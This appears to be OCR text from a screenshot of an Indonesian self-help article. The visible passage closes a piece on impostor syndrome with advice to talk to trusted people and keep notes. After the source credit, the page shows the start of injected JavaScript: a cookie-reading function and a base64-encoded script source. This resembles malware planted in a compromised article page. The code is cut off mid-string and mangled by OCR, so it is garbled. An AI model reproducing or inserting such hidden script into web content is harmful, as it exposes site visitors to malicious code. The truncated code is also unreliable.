
membebaskan kita dari perasaan negatif.
Jika kita merasa teridentifikasi dengan salh satu perilaku
sindrom peniru ini, coba diskusikan dengan teman, pelatih
atau terapis yang kita percayai. Mungkin mereka bisa
membantu kita menemukan harapan yang realistis.
Membuat catatan khusus juga dapat membantu
mengidentifikasi pola dan prestasi kita. Ingatlah bahwa
persepsi kita tidak selalu mencerminkan kenyataan.
Cobalah berdamai dengan diri sendiri.
Sumber/foto : inc.com/mentalfloss.com
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J